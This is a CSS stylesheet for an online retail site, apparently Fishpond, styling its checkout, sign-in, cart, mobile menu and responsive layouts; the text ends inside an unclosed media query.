
.b-recommendation__padding .slides-recommendation .slides-prev{
  margin-top:-200px;
}

#recommandationList {
  height: 600px;
  width:100%;
  margin:0 auto;
 }

.interim-header {
  margin-left: 15px;
  margin-bottom: 15px;
}

#interim {
  margin-right: 10px;
  margin-left: 15px;
}

.show-for-mobile {
  display: none;
}

.b-recommendation__padding .slides-recommendation .slides-next {
  margin-top:-200px;
  right:53px;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .b-recommendation__padding .slides-recommendation .slides-prev,
  .b-recommendation__padding .slides-recommendation .slides-next{
    margin-top: 0px;
  }
}

#interim .success-flash-message img {
  margin: 0;
  padding-top:1px;
  padding-right: 5px;
}

.interim-sucess-message {
  font-size: 1.3em;

}

.create-account-box .oauth {
  margin-top: 20px;
}




.main-container__checkoutsucess  {
  width: 100vw;
}

.checkout-sucess-titleimg  {
  width:15vw;
}

.checkout-sucess__description   {
  width:40vw
}
  .main-section-heldesk {
    border: 2px solid #ccc;
    padding: 0px 20px 20px 0px;
    border-radius: 4px;
    box-shadow: 0 7px 14px rgba(0, 0, 0, 0.16);
  }

.price-block {
  display:inline-block;
  float: right;
}

.wishlist-productinfo {
  max-width: 55%;
}

.checkout-sucess-titleimg {
  float: left;
  width: 200px;
}

.checkout-sucess-title {
  font-size: 2em;
  font-weight: bold;
  text-align:left;
}

.morelink-detail{
  margin-left: 412px;
}

.sortby-container {
  background: rgba(0, 0, 0, 0.005)!important;
}


.main-container__checkoutsucess  {
  display:flex;
  flex-direction: row;
}

.infobox-title {
  margin-left: 200px;
}

.recommendation-container__checkoutsucess {
  margin-left: 200px;
  max-width:1100px;
  margin-top: 20px;
}
.wishlist-productinfo {
  display: inline-block;
}

.checkout-sucess-titleimg {
  height:290px;
}


.customer-recommendations__checkoutsucess {
  width: 110px;
}

.continue-button__checkoutsucess {
  width: 85%;
  margin-top:20px;
}



.shopping-cart-delete-product .delete-item {
  margin-top:0px;
  float:none;
}

.wl-body {
  max-width: 1280px;
  margin: 0 auto;
  padding: 0 24px;
}

.morelink-detail{
  margin-left: 412px;
}

.wl-header {
  min-height: 75px;
  padding: 25px 0 0 0;
  line-height: 42px;
  text-align: center;
  font-size: 44px;
  font-family: "Arial Black", Arial, sans-serif;
  background-color: rgb(240, 241, 241);
  background-image: url("<?= $this->imageUrl('fp_uploads/site_images/header-bg.png') ?>");
  background-repeat: repeat;
  background-position: center;
  background-size: 1440px 100px;
  color: rgb(35, 31, 32);
}

.sigin-option{
  float: left;
  border-right:1px solid #000;
  border-radius:6px 0 0 6px;
}

.sigin-option,.create-option{
  width: 50%;
  height: 34px;
  padding: 7px;
  font-size: 15px;
  font-weight: bold;
  text-align:center;
  background:#f3f5f8;
  color:#000;

}

.sigin-option.active{
  background: #1452bf;
  color:#fff;
}

.create-option {
  float:right;
  border-radius:0 6px 6px 0;
}

.sigin-container {
  width: 400px;
  margin: 0 auto;
}

.create-option a {
  color:#000;
  text-decoration: none;
}

.sigin-container{
  border: 1px solid #000;
  border-radius:6px;
  height:36px;
}

.b-product-details__right-column.more-items,
.product-info__description.more-items  {
    max-height: 200px;
    overflow: hidden;
  }

.b-product-details__right-column.active,
.product-info__description.active  {
  max-height: auto;
}

.b-product-details__right-column.more-items {
  margin-bottom: 10px;
}


.d-none{
  display:none;
}
.youtube-frame {
  height:360px;
  width: 640px
}

.reviewform-ratingstar {
  color: #c5c8d1;
}

.reviewform-ratingstar.clicked {
  color: #ffcb08;
}

.review-form__content dl.zend_form .rating-radio label{
  display: none;
}

.slides-prev.slick-arrow {
  left: 15px;
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/slick-arrow-right.png');
}

.slides-next.slick-arrow {
  right: 15px;
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/slick-arrow-left.png');
}

.slides-prev.slick-disabled {
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/slick-arrow-right-disabled.png');
  cursor: auto;
}

.slides-next.slick-disabled {
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/slick-arrow-left-disabled.png');
  cursor: auto;
}


.create-account-box iframe {
  margin-left: 16px;
}

.sign-in-box iframe {
  margin-top: 10px;

}

.sign-in-box #reCaptcha {
  margin-bottom: 10px;
}

.create-account-box #create_account_recaptcha{
  margin-bottom: 20px;
}

#two_factor {
  margin-left: 72px;
}

form.styled.edit-gift-voucher #fromname_block {
  clear: both;
}

form.styled.edit-gift-voucher #fromname_block .label {
  margin-top: 10px;
}

.browse__item-big {
  overflow: auto;
}

.link-list-responsive {
  margin:0 !important;
}
.fp-footer {
  padding:0!important;
}
.fl-left {
  float:left
}
.fl-right {
  float:right;
}
.search__category-dropdown ul {
  width: 130px!important;
  display:inline-block;
}
.switch-to-desktop{
  text-align: center;
}


.questions .answer_question {
  display: none;
}

.questions .answer {
  font-style: italic;
}

.questions .answer button, textarea {
  clear: both;
  float: left;
}

.show_box {
  color: rgb(28, 82, 199);
  text-decoration: underline;
  cursor: pointer;
}

.questions .answer textarea {
  margin-bottom: 8px;
}

.review-form #review-question-element {
  clear: both;
  height: 148px;
  width: 100%;
}

.review-form #review-question-label .required {
  color: black;
}

.answer .answer_question textarea {
  width: 500px;
}
.infoBoxContents #question {
  width: 500px;
}
.infoBoxContents #review-question {
  width: 516px;
  height: 122px;
}
.fp-footer__container-left {
  width:100%;
}

form.styled .sign-in-box label.short-label {
  width: 105px;
  vertical-align: baseline;
}

.create-account-boux a.sign-in-button facebook {
  width:235px;
}

.menu__item-content .menu__cart {
  padding-right:0px!important
}


.browse__item-big #list-tile {
  display:none;
}

.browse-mobile {
  padding: 0 16px;
  height: 30px;
  margin: 24px 0px;
  line-height: 30px;
}

.checkout-wrapper form.styled fieldset ol {
  clear:both;
}

#giftwrap_message {
  margin-right:127px;
  float:right;
  margin-bottom:5px;
}

#gift_wrap_colour_price_info {
  margin-right:204px;
  float:right;
}

#e-gift_message_field #e-gift_message, .e-gift textarea {
  float: right;
  margin-right: 143px;
}

.description {
  clear: both;
}



/* /This is  css for resolutions less than 850, we adopt mobile layouts for less than 850px but sometimes not, depends upon layouts .
Device : starts from ipad potrait mode */
@media (max-width: 851px) {
  .search__category-dropdown {
    margin-top: 0px;
  }

  .set_primary .button-left__save {
    padding-left:181px;
  }

  /* moving this back to modern from acccount as this is related to mobile menu*/
  .sellyours-dropdown p a,
  .sellyours-dropdown p,
  .sellyours-dropdown a{
    color :#fff;
    margin:0px;
  }


  .result-paymenthistory {
    text-align: left;
    margin-top: 20px;
  }

  ul.products .product-itemsold {
    width: 90vw;
  }

  .about-us-header {
    width: 100vw;
  }
  .breadcrumb-account {
    margin: 10px;
  }

  .my-details-text {
    margin-left:8px!important;
  }

  #address-form,table.accountedit__infobox td.label,
  .acc-edit .infoBox table td,.acc-passw .infoBox table td {
    padding-left: 0px;
  }




  .change-payment__submitbutton {
    margin-top: 20px;
    float: none;
  }

  .continue-checkout__changepayment {
    text-align: center;
  }

  .change-payment__breadcrumb,
  .change-payment__title {
    margin-left: 10px;
    margin-right:10px;
  }

  .change-payment__container {
    margin-left: 10px;
    width:95vw;
    margin-right: 10px;
  }

  .account-order-date {
    width: auto;
  }

  .account-left-rightcolumn__container {
    width:97vw;
    margin-left: 10px;
    margin-right: 10px;
  }



  .order-date__container,.order-number__container
   {
    width: 100%;
  }

  .order-number__container {
    margin-top: 15px;
    margin-bottom: 15px;
  }



  .order-date-text,
  .order-number-text,
  .products-text,
  .product-status-text,
  .estimated-text{
    font-weight: bold;
    font-size: 14px;
  }

  .order-date-text,
  .account-order-date,
  .order-number-text,.account-oreder-number,
  .products-text,
  .product-status-text,
  .estimated-text
   {
    display:inline-block;
  }

  .forgot-password{
    margin-left: 10px;
  }

  .account-order-name {
    padding: 9px 5px 9px 0px!important;
  }

  .product-status-text {
    width: 26%;
  }

  .account-order-date {
  padding: 0px 34px;
  }

  .account-order-number{
    padding:0 12px;
  }

  .account .open-orders {
    border:1px solid #d4d4d4;
    margin-top: 20px;
  }

  .account-order-track {
    text-align: center;
    display: block;
    position:relative;
  }

  .account-order-track .flat-button.small .flat-text {
    padding: 0 50px;
  }

  .products-text,
  .account-order-name {
    width: 49%;
  }

  .sell-youredits__buttons .button_right{
    margin-top: 25px;
  }
  .forgot-password-email {
    width: auto;
  }


  #cms-page-content {
    padding-left: 10px;
    padding-right: 10px;
}

  .gv-edit-msg {
    padding-left: 17px;
    margin-top: 15px;
  }

  .gv-edit-footer__msg {
    padding-left: 17px;
  }

  .gv-body {
    max-width: 100vw;
    width: 100vw;
  }

  .listing-container-cart {
    border :none;
    margin-bottom: 0px;
  }

  .shopping-container {
    border-bottom :none;
  }

  .shopping-cart-product-price {
      width: 30%;
  }

  .shopping-cart-product-price .you_save {
    display:block;
  }

  .cart-quantity-container {
    float: none;
  }

  .oauth-container{
    margin-left: 20px;
    margin-top:20px;
  }

  .shopping-cart .product-listing-content .price-quantity {
    background-color: #f60;
    color: white;
    text-align: right;
    font-size: 16px;
    padding: 0px 5px 0 0;
    font-family: 'Roboto', sans-serif;
    height: 28px;
    vertical-align:middle;
    display:table-cell;
    width:210px;
  }

  #helpdesk_content {
    width: 100%;
    margin-left: 10px;
  }

  .browse-mobile {
    margin: 0px;
  }

  .fp-footer__copyright span {
    display:table-cell;
    vertical-align:middle;
    line-height:normal;
  }

  .b-refine__master .refine-options__collection :first-child,.b-categories .refine-options__collection :first-child,.sort-by{
   padding-top:8px!important;
  }

  .infoBoxContents #question,.infoBoxContents #review-question {
    width: 100%!important;
  }
  .answer .answer_question textarea {
    width: 100%!important;
  }

  .breadcrumbLarge {
    display:-webkit-inline-box!important;
  }

  .cart_animation {
    position: absolute;
    left: 85vw;
    top: 57px;
    width: 126px;
    height: 58px;
    border: 1px solid #eee;
    box-shadow: 1px 2px 3px #ccc;
    color: grey;
    padding: 10px;
    list-style-type:none;
    z-index: 5;
    border-radius:25px;
    background: #fff url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cart-icon-orange.gif') no-repeat 20px center / 20px 20px;
  }

  .cart_animation svg {
    height: 40px;
    width: 40px;
    float: left;
  }

  .cart_animation div {
    text-align: center;
    line-height: 20px;
    font-size: 14px;
    padding-left: 45px;
  }

  .cart_animation i {
    margin-left: -6px;
    position: absolute;
    top: -8px;
    left: 68%;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 6px 8px;
    border-color: transparent transparent #fff;
  }

  .cart_animation_circle {
    stroke-dasharray: 220;
    stroke-dashoffset: 220;
    transform: rotate(-90deg);
    transform-origin: 50% 50%;
    animation: dash 4s linear forwards;
  }

  @keyframes dash {
    to {
      stroke-dashoffset: 0;
    }
  }
  .fp-footer__copyright {
    padding-left: 15%;
    padding-right: 15%;
    font-size:.8em!important;
    height:60px!important;
    line-height:60px!important;
    display:table;
  }

  .link-list__accordion {
    cursor: pointer;
    padding: 18px 0 10px 0px;
    width: 100%;
    text-align: left;
    outline: none;
    transition: 0.4s;
    font-size:1.2em;
    font-weight:bold;
  }
  .fp-footer__wf-logo {
    padding-top:0px!important;
    height:60px!important;
  }

  .arrow-mobile {
    background:url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/downarrow_mobile.png') no-repeat left center ;
    font-weight: bold;
    float: right;
    margin-left: 5px;
    height:11px;
    width:20px;
  }

  .link-list__accordion.active .arrow-mobile {
    background:url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/uparrow_mobile.png') no-repeat left center ;
  }

  .refine-options__collection {
    padding: 0px 0 0px 10px;
    max-height: 0px;
    overflow: hidden;
    display: none;
    transition:max-height 0.3s ease-out;
  }

  .refine-options__collection_expanded {
    max-height: 100%;
    display: block;
  }

  .listitem-subgroup__buy-online {
    padding: 0 18px;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }

  .link-list-responsive{
    min-height:0px!important;
    margin-bottom:10px!important;
  }


  .fp-footer__container-left {
    padding:20px!important;
  }
  #buy-online__mobile {
    width: 50%!important;
  }
  .mobile-header__top {
    display:table-cell;
    text-align:center;
    margin:0 auto;
  }
  #gift_wrap_colour_price_info {
    float:none;
    margin-right:0px;
  }

  .logo
  {
    width:100%;
  }
  #logo {
    height:40px!important;
    width:130px!important;
    margin-top:0px!important;
  }

  .logo-mobile__header{
    width:168px!important;
  }
  .mobile-header__topcontainer {
    padding:10px 0 0 0px;
    height:80px;
  }
  .content-wrapper-padding {
    padding:0px;
  }
  .search__keywords {
    width:auto!important;
  }
  .menu {
    display:inline!important;
  }
  .menu__item {
    background:#fff;

  }
  .menu__item-content {
    color:#444!important;
  }
  .fp-header__search-container {
    float: none ;
    margin: 0 auto;
    width: 94% ;
    position: relative;
    display: table;
    margin-top:8px;
  }
  .search__keywords {
    width:100%!important;
  }
  .search__keywords-content {
    display:block!important;
  }
  .fp-header {
    height:147px;
  }
  body.page-checkout .fp-header {
    height:auto;
  }
  #hamberger-menu-mobile img {
    width:33px;
    height:33px;
  }

  body.page-checkout .mobile-header__topcontainer {
    padding-top:1px!important;
  }

  .search__category-select, .search__category-select-replacement {
    width:95px;
    padding: 0 25px 0 10px;
    text-overflow:ellipsis;

  }
  .search__category-dropdown ul {
    overflow:hidden;
    width:140px!important;
    padding-left:15px!important;
  }

  .search__category-dropdown {
    padding:10px 0 10px 0px;
  }
  .dropdown-clear-div {
    height:10px;
  }
  #hmenu-container.hmenu-visible {
    visibility: visible;
  }

  #hmenu-container {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100000;
    visibility: hidden;
    margin-bottom:40px;
    left:-1000px;
  }
  #hmenu-container #hmenu-canvas {
    position: fixed;
    background-color: #033183;
    flex-direction: column;
    min-width: 265px;
    max-width: calc(100vw - 50px);
    width: 70vw;
    height: 100%;
    box-shadow: 4px 0 10px 0 rgba(0,0,0,.4);
    will-change: transform;
  }

  #hmenu-container #hmenu-canvas .hmenu-hidden-link {
    position: absolute;
    width: 1px;
    height: 1px;
    left: -10000px;
    top: auto;
    overflow: hidden;
  }
  .hmenu-logo {
    padding:10px;
    position:relative;
  }
   #hmenu-content {
    position: relative;
    overflow-x: hidden;
    height: 80%;
    overflow-y: auto;
    width:80vw!important;
  }

  #hmenu-container #hmenu-canvas-background.hmenu-opaque {
    opacity: 1;
  }
  #hmenu-container #hmenu-canvas-background.hmenu-dark-bkg-color {
    background-color: rgba(255,255,255,.7);
  }

  #hmenu-container #hmenu-canvas-background {
    position: absolute;
    will-change: opacity;
    height: 100%;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
  }
  #hmenu-container #hmenu-canvas-background .hmenu-close-icon {
    position: fixed;
    width: 20px;
    height: 20px;
    right: 6vw;
    top: 40px;
    COLOR:#000;
  }
  #hamberger-menu-mobile,.cart-header__mobile {
    vertical-align:middle;
    cursor:pointer;
  }
  .menu-mobile__item {
    display:list-item!important;
    list-style-type:none;
    padding-left:10px;
    font-size:16px!important;
  }
  .menu-mobile {
    overflow-y: hidden!important;
    overflow-x:hidden!important;
    position: relative;
    padding:10px;
  }
  .menu__item-content-mobile {
    color:#fff!important;
    font-size:.9em;

  }
  .menu__item-dropdown-ico-mobile {
    border:none!important;
    padding-right:40px!important;
    background-position:80px!important;
  }
  .menu__dropdown-mobile {
    position: relative!important;
    height: auto;
    overflow: hidden!important;
  }

  .menu-mobile__item {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/giftfindericon.png') no-repeat left center;
    margin-left:15px;
  }

  .menu-mobile__categories {
    background: none;
    margin-left: 0px;
  }

  .cart-mobile {
    padding:0 10px 0 3px!important;
  }
  .wrapper-mobile {
    background-color: none!important;
    border:none!important;
    box-shadow:none!important;
    width: 213px;
    color: #fff;
  }
  .item-content-mobile {
    color: #fff!important;
    padding: 5px 23px 5px 65px!important;
  }
  .item-content-mobile:hover {
     background:none!important;
  }
  .category-icon {
    width:20px;
    height:16px;
    display:inline-block;
  }

  .sellyours-icon {
    height: 23px;
    width: 21px;
    display:inline-block;
  }

  #search-category-dropdown ul {
    padding:0px!important;
    padding-left:15px!important;
  }
  .mobile-header__top {
    padding:10px;
  }
  .menu__item-bestsellers {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/bestseller_logo.png') no-repeat left center;
    margin-left:15px;
  }
  .hmenu-close-icon {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/close.png') no-repeat left center;
    height: 10px;
    width: 15px;
    display: inline-block;
    float: right;
    position: relative;
    padding: 70px 0 0 30px;
    cursor:pointer;
  }
  .hmenu-logo {
    display:inline-block!important;
    width:auto!important;
    float : left;
  }

  .menu__item-categories {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/categoriesicon.png') no-repeat left center;
    margin-left:4px;
  }

  .menu__item-sellyours {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/sellyoursicon.png') no-repeat ;
    margin-left:4px;
    background-size:165px 125px;

  }
  .menu__item-giftfinder {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/giftfindericon.png') no-repeat left center;
    margin-left:15px;
  }

  .menu__item-5minutechristmasshop {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/christmas-gift-icon.png ') no-repeat left center;
    margin-left:15px;
    background-size: 21px 25px;
  }

.menu__item-dailydeals {
    background: url( 'https://cdn-w.fishpond.co.nz/fp_uploads/site_images/daily-deals.png') no-repeat left center;
    margin-left: 15px;
    background-size: 35px 40px;
    background-position: -6px 1px;
}

  .menu__item-signin {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/signin.png') no-repeat left center;
    margin-left:15px;
  }

  .menu__item-wishlist {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/wishlist.png') no-repeat left center;
    margin-left:15px;
  }
  .menu__item-register {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/register.png') no-repeat left center;
    margin-left:15px;
  }
  .menu__item-cart {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cartmobile.png') no-repeat left center;
    margin-left:15px;
  }
  .cart-item-count-listmobile {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cartcountmobile.png') no-repeat left center !important;
    color: #fff;
    text-align:center;
    font-size: .7em ;
    display:inline-block;
    float:none;
    width: 26px;
    height: 26px;
    line-height:28px;
  }
  .smart-selltext {
    display:inline-block;
    position: relative;
    font-size: .8em;
    width: 43%;
    padding-top:20px;
    padding-right:11px;
  }
  .smart-selltext span {
    font-size:.7em;
    display:block!important;
  }
  .menu__item-contentlinksmobile {
    padding-left:18px!important;
    display:inline-block!important;
    padding-top:2px!important;
  }
  .menu__item-content-2l-top-line {
    padding-top:4px;
  }
  .menu__item-searchicon {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/photoicon.png') no-repeat left center !important;
    border-radius: 4px !important;
    margin-left:12px;
    -webkit-appearance: none;
  }



  .hamberger-heder {
    min-width: 265px;
    max-width: calc(100vw - 50px);
    width: 70vw;
    text-align:center;
    margin:20px 0 20px 0px;
  }
  .disable-overflow {
    overflow:hidden;
    position:fixed;
  }
  .cart-header__mobile {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cart_home_mobile.png') no-repeat left center !important;
    list-style-type:none;
  }
  .cart-item__header {
    position: relative;
    top: -16px;
    left: 9px;
    text-align: center;
    padding: 0px ;
  }


  .link-list__group-mobile {
    width:100%!important;
    padding:0px!important;
  }
  .fp-footer__wf-logo img {
    width:250px;
  }
  body {
    padding-top:0px!important;
  }

  .search .search__keywords-content{
    height: 37px;
  }

  .dp-clearer {
    display:none!important;
  }
  .search__keywords input {
    padding: 0 10px!important;
    text-overflow:ellipsis;
  }
  .menuextra-links__mobile {
    display: inline-block!important;
    font-size: 1em!important;
    padding-left: 0px;
  }
  .fp-header__search-container {
    height:40px;
  }

  #interim .success-flash-message {
    width: auto;
  }

  #interim {
    margin-left: 10px;
  }

  .link-list-responsive {
    width: 100%;
    max-width: 100%;
  }


  .voucher-description{
    padding-bottom: 10px;
  }

  .b-breadcrumbs-searchused {
    min-height: 30px!important;
    margin-top:20px;
  }

  .b-breadcrumbs__mobilepadding {
    margin-left: 10px;
    margin-bottom:0px;
  }

  .account-shipping-address,
  .change_shipping-breadcrumb {
   margin-left: 10px;
  }

  .change_shipping-breadcrumb {
    margin-top: 10px;
  }

  .accounthistory-change-address {
    padding-left: 10px;
  }

  form.styled fieldset li.change_shipping_address_arrow {
    max-width: 40%;
    min-width: 250px;
  }

  form.styled .account-shipping-container  li {
    padding-left: 10px ;
  }

  #address-form li {
    padding-left: 0px;
  }

  .order-process-image {
    width:100%;
    height:auto;
  }

  .sellyours-container{
    width :90vw!important;
  }

  .sellyours-product{
    width:54vw;
  }

  .sellyours-fieldset {
    width:90vw;
    padding:0px;
  }

  .sellyours-fieldset input {
    width :50%;
    max-width:40%!important;
  }

  .sellyours-fieldset ol li {
    padding: 0px!important;
    margin-bottom: 20px!important;
  }

  .sellyours-fieldset ol li label {
    font-size: 14px;
  }


  .sellyours-fieldset select {
    width: 40%;
  }


  div.product form p.hint {
    margin-left: 0px;
  }
}


/* /This is  css for resolutions less than between 768 and 1024, special cases we write fixes here */
@media (min-width: 768px) and (max-width: 1024px) {
.menu-item-cart {
  padding-right:16px!important;
}
.checkout-sucess__description {
  width:50vw;
}

.cancel-product-container {
  width: 65%;
}

  .menu-line {
    width: 100%;
  }

  #recommandationList {
    width:96vw;
  }

  .content-wrapper {
    margin:0px!important;
  }
  .fp-header__logo-container {
    width:auto!important;
  }
  .fp-header__message-container {
    float:right!important;
  }
  .fp-header__message_first {
    font-size:.7em!important;
  }
  .fp-header__search-container {
    margin-left:5%;
  }
  .fp-header__message-container {
    width:22%!important;
  }
  .search__category-dropdown ul {
    width:111px!important;
    padding-left:15px!important;
  }
}

/* /This is  css for resolutions less than between 851 and 1024, special cases we write fixes here */
@media (min-width: 851px) and (max-width: 1024px) {
  .content-wrapper {
    max-width: 100VW;
    width: 100VW;
  }

  .fp-footer .content-wrapper {
    max-width: 100%;
    width: 100%;
  }


  div#used_products_header {
    width: 95vw;
  }

  #recommandationList {
    max-width:90vw;
  }


  .fp-header__search-container {
    width: 47%;
  }

  .b-similar__block  {
    width: 100%;
  }

  .b-product-details,
  .layout-product-info__padding {
    width: 100vw;
  }
}

/* /This is  css for resolutions less than between 768 and 851, special cases we write fixes here */
@media (min-width: 768px) and (max-width: 851px) {
  .content-wrapper {
    max-width: 100%;
    width: 100%;
    min-width: 100%;
  }

  #announcements {
    width: 290px;
  }
}

/* /This is  css for resolutions less than between 900 and 960, special cases we write fixes here */
@media (min-width: 900px) and (max-width: 960px) {
  .fp-header__message-container .fp-header__message_first{
   font-size: 11px;
  }

  .fp-header__message-container {
    width: 20%;
  }
}

/* /This is  css for resolutions less than between 790 and 900, special cases we write fixes here */
@media (min-width: 790px) and (max-width: 900px) {
  .fp-header__message-container {
    width: 16%;
  }

  .fp-header__message-container .fp-header__message_first{
    font-size: 11px;
   }
}

/* /This is  css for resolutions less than between 768 and 790, special cases we write fixes here */
@media (min-width: 768px) and (max-width: 790px) {
  .fp-header__search-container {
    width: 97.5%;
    margin-left:10px;
    margin-right:10px;
  }
}

@media (min-width: 851px) and (max-width: 900px) {
  .xmas-container {
    clear: both;
    height:120px!important;
  }
}

@media (min-width: 851px) and (max-width: 1180px) {
  .search__category-dropdown ul {
    width:111px!important;
    padding-left:15px!important;
  }

  .content-wrapper {
    min-width: 100%;
  }

  .sell-fishpond-blocks {
    width: 40%;
  }
}

@media all and (max-width: 339px) {
  #searchbar {
    font-size:13px!important;
  }
  .search__category-select, .search__category-select-replacement {
    width:81px;
  }

  }


  /* separtae for serach pages*/
  @media (max-width: 851px) {
  .b-breadcrumbs__padding {
    padding: 10px;
  }

  .cancel-product-container {
    width: 100%;
  }

  .products-container__account-history {
    max-width:90%;
  }

  .account-histor-table__products {
    max-width:32%;
  }

  .layout {
    min-width:auto!important;
  }
  .browse-accordion {
    width: 100vw;
    padding:0 0 0 15px;
    vertical-align: middle;
    display: table-cell;
    text-align: left;
    background: #f3f5f8;
    border: 1px solid #dfe0e3;
    border-radius:6px;
    font-size: 1em;
    font-weight: 400;
    margin-bottom:10px;
    height:50px;
  }

  .my-details-section {
    margin: 10px 0px 25px 0px
  }


  .account-sidebar h3,
  .right-sidebar {
    padding: 0px;
  }

  .browse-accordion.active .arrow-mobile{
    background :url( https://cdn-w.fishpond.co.nz/fp_uploads/site_images/uparrow_mobile_white.png) no-repeat left center!important;
  }

  .browse__wrapper {
    margin-left:7px;
    margin-right:7px;
  }

  .b-categories,.b-refine {
    margin:0 10px 10px 10px;
  }
  .b-refine__master {
    margin-bottom:10px;
  }

  .b-categories__mobileheader .arrow-mobile ,.b-refine .arrow-mobile, .sortby-accordion .arrow-mobile {
    margin-top:5px;
    margin-right:15px;
  }

  .sortby-accordion .arrow-mobile {
    margin-top:9px;
  }

  .layout .content {
    margin-left:0px!important;
  }

  .browse-mobile {
    padding: 0 10px;
    height:auto;
 }
  .pages .page {
    padding-top:0px!important;
  }
  .b-refine__radio {
    display:inline-block;
  }
  .sort-by li {
    list-style-type:none;
    cursor:pointer;
  }
  .b-list-grid {
    margin-top:13px!important;
  }
  .sort-by li:hover,.sort-by li:active,.sort-by li:visited {
    text-decoration:underline;
  }

  .browse-mobile {
    margin-bottom: 20px;
  }

  #formprice-group {
    padding: 20px 0 0 8px;
  }
  .mobile-block {
    padding:10px;
  }

  .item-middle{
    text-align:center;
  }

  .home-link {
    background : url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/homeicon_mobile.png ') no-repeat left center ;
    height:40px;
    width:30px;
    display:block;
  }
  .b-breadcrumbs__item {
    display:inline-block;
  }
  .results-link,.b-breadcrumbs__delimiter {
    vertical-align:middle;
    height:10px;
    display:inline-block;
  }
  .b-breadcrumbs__item {
    margin-top:-24px;
  }

  .b-breadcrumbs__delimiter::before {
    font-size:19px!important;
  }

  .page {
    background-color:#f3f5f8;
    height: 36px;
    display: inline-block;
    padding-top: 8px;
    border-radius:18px;
    margin-right: 8px;
    margin-bottom: 5px;
    padding-bottom:0px!important;
  }
  .b-breadcrumbs {
    min-height:60px;
  }
  .browse__item-big .item-big__image-wrapper {
    width:44%!important;
  }
  .b-categories__item,.b-refine__option {
    font-size:16px!important;
  }
  .listitem-subgroup {
    padding: 0 18px;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }
  .xs-small-d-none {
    display:none!important;
  }
  }

@media (max-width: 780px) {
  .my-details-section {
    margin: 10px 0px 25px 0px
  }

  .account-sidebar h3,
  .right-sidebar {
    padding: 0px;
  }
}

@media screen and (min-width: 851px)and (max-width: 1184px) {
  .sidebar .browse__item-big, .sidebar .browse-mobile,.sidebar .browse__wrapper,.sidebar .content {
    width: 69vw;
  }
  .item-middle,.item-middle__wrapper,.item-middle__border,.item-big,.item-big__wrapper,.item-big__border {
    height:100%!important;
  }
  .item-big__border {
    display:inline-block;
  }
  .browse__item {
    -webkit-flex: 0 0 50%!important;
    -webkit-box-flex: 0!important;
    -ms-flex: 0 0 50%!important;
    flex: 0 0 50%!important;
  }
  .b-popular-brands__items {
    padding:0px!important;
  }
  .sidebar .content {
    width:71vw;
  }
}

@media screen and (min-width: 851px)and (max-width: 900px) {
    .item-middle,.item-middle__wrapper,.item-middle__border {
      height:100%!important;
    }
}

.sort-by-wrapper-desktop{
  height:30px;
}



@media screen and (min-width: 769px)and (max-width: 900px) {
  .item-middle,.item-middle__wrapper,.item-middle__border {
    height: 100%!important;
  }
}



  @media screen and (min-width:851px) and (max-width: 1204px) {
    .homepage-banner {
      width: 98vw;
      max-width: 100vw;
    }

    .home_banner div{
      background-size: contain!important;
    }
  }

  /* dots */
  @media (max-width: 851px) {
  .browse-mobile {
    margin-top: 0px;
  }

  .search__keywords input {
    font-size: 16px;
  }

  .home_banner div{
    max-width:100%;
    background-size: contain!important;
  }
  .homepage-banner {
    min-height:130px;
    height:auto;
    max-width:100vw;
    margin:15px 10px 15px 10px;
    width: auto;
  }

  .slides-prev,
  .slides-next {
    width: 40px;
    height: 40px;
    background-size: 40px 40px;
  }

  .slides-prev {
    left: 0px!important;
  }

  .slides-next {
    right: 0px!important;
  }

  #map {
    height:182px!important;
  }

  .b-similar__block {
    margin-bottom: 20px;
    width: 100%;
  }

  .b-similar__padding {
    padding: 10px;
  }

  .b-box__content {
    display: none;
  }

  .review-form__header {
    margin-top: 10px;
  }

  .youtube-frame {
    width: 100%;
  }

  .product-info__description {
    margin-bottom: 10px;
  }

  #productdetails-rightcolumn {
    margin-bottom: 10px;
  }

  table#tracks-table {
    margin-top: 20px;
    margin-left: 10px;
    margin-right:10px;
  }

  div.variantsHeader {
    text-align: left;
  }

  div.variantsHeader select {
    height: 28px;
  }

  div.variantsHeader select option {
    font-size: 13px;
  }

  div.variantsHeader {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  .variantsSelector .variant_option.active {
    margin-top:10px;
  }


  #login .form-buttons-holder .flat-button {
    margin-left: 15px;
    float: left;
    margin-top: 4px;
  }

  .form-label-indent,
  .oauth .header-separator-text
  {
    padding-left: 16px;
  }

  .sign-in-box .oauth,
  .create-account-box .oauth
   {
    text-align: left;
    float: left;
  }


  .form-label-indent {
    display: inline-block;

  }

  #login .form-label-indent {
    margin-top: 15px;
  }


  form.styled .create-account-box button, form.styled .sign-in-box button {
    margin-left: 16px;
  }

  .b-share {
    margin-top: 15px;
  }

  .gift-finder-page {
    background-size: 200px 100px;
    background-position: 50% 60px;
  }

  .gift-finder-page h1 {
    text-align: center;
  }

